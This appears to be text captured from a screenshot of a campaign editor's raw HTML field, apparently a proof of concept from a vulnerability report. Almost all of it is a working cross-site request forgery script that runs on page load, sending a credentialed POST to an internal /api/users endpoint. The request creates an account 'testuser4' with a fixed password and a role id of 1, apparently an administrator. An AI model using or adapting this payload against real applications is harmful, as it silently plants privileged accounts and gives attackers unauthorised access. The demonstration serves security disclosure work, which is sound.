 asd
ID: 6
Preview (F9)
Name
asd
Type
Campaign / HTML
Raw HTML
1 {{ template "content" . }}
2
3 <script>
4 function submitRequest()
5 {
6 var xhr = new XMLHttpRequest();
7 xhr.open("POST", "https:\/\/10.100.132.47\/api\/users", true);
8 xhr.setRequestHeader("Content-Type", "application\/json");
9 xhr.withCredentials = true;
10 var body = "
{\"username\":\"testuser4\",\"email\":\"test3@test.com\",\"name\":\"testuser4\",\"password\":\"Test12345\",\"passwordLogin\":true,\"
type\":\"user\",\"status\":\"enabled\",\"listRoleId\":\"\",\"userRoleId\":1,\"password2\":\"Test12345\",\"password_login\":true,\"us
er_role_id\":1,\"list_role_id\":null}";
11 var aBody = new Uint8Array(body.length);
12 for (var i = 0; i < aBody.length; i++)
13 aBody[i] = body.charCodeAt(i);
14 xhr.send(new Blob([aBody]));
15 }
16 submitRequest();
17 </script>
Close
Save